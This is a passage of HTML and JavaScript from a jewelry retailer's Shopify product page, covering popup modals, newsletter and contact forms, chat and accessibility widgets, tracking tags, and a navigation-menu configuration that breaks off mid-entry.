                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain 